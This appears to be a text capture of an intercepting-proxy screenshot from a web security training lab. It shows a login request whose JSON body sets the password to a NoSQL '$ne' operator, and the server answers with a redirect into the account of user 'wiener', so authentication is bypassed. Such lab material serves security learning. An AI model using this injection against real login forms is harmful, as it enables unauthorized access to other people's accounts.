 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a9400140424788b80af2b2700f600cf.web-security-academy.net
3 Cookie: session=v8QnPJK2D5zPvntN3C7kBwU0rYqGv5HK
4 Content-Length: 43
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a9400140424788b80af2b2700f600cf.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9400140424788b80af2b2700f600cf.web-security-academy.
net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=xNH1dznKDozuWb44H3riflRZWhtSInEn; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7